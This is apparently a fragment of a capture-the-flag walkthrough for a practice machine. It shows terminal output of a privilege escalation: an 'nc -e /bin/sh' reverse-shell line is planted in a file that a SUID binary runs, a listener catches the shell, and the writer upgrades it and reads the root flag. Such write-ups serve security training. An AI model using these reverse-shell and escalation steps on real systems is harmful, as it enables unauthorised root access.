 root@irked:~/Documents# echo "nc -e /bin/sh 10.10.14.237 5858" > /tmp/listusers
root@irked:~/Documents# chmod +x /tmp/listusers
root@irked:~/Documents# /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-25 22:34 (:0)
djmardov pts/0        2019-04-25 22:51 (10.10.14.152)
djmardov pts/2        2019-04-25 23:06 (10.10.14.237)
root@sckull:~/htb/irked# nc -lvp 5858
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5858
Ncat: Listening on 0.0.0.0:5858
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:46118.
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/sh");'
# bash
bash
root@irked:~/Documents# whoami;id
whoami;id
root
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner
),117(bluetooth)
root@irked:~/Documents# cd /root
cd /root
root@irked:/root# ls
ls
pass.txt  root.txt
root@irked:/root# cat root.txt
cat root.txt
8d8e af3
root@irked:/root#